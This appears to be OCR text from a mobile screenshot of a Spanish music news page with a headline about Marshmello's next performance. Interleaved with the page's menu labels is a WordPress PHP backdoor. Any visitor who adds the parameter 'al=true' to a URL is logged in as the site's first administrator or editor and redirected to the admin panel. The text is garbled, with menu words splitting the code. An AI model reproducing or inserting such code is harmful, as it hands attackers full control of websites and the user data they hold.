
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Marshmello: se acerca su
próxima presentación
By
Alexandra Silva
Posted on
9 septiembre, 2021